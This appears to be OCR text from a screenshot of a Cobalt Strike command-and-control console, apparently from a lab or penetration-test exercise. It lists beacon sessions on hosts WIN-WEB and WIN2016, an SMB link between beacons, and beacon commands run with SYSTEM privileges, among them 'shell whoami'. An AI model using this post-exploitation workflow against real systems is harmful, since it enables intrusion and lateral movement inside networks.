 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help SMB Payload Generator AboutMe
external internal listener user computer note process pid arch last sleep
39.99.152.138 172.22.8.18 Test John WIN-WEB svchost.exe 2940 x64 142ms 1 second
39.99.152.138 172.22.8.18 Test SYSTEM * WIN-WEB artifact_x64.... 5008 x64 786ms 1 second
172.22.8.18 ... 172.22.8.46 Test SYSTEM * WIN2016 beacon_x64.... 4756 x64 693ms 1 second
Event Log X Beacon 172.22.8.18@5008 X Beacon 172.22.8.18@2940 X Beacon 172.22.8.46@4756 X
[+] established link to parent beacon: 172.22.8.18
[*] Tasked beacon to become interactive [change made to: Beacon 172.22.8.18@5008]
beacon> sleep 1
[*] Tasked beacon to sleep for 1s [change made to: Beacon 172.22.8.18@5008]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[WIN2016] - x64 | SYSTEM * | 4756 - x64 | Parent 5008 last:693ms
beacon>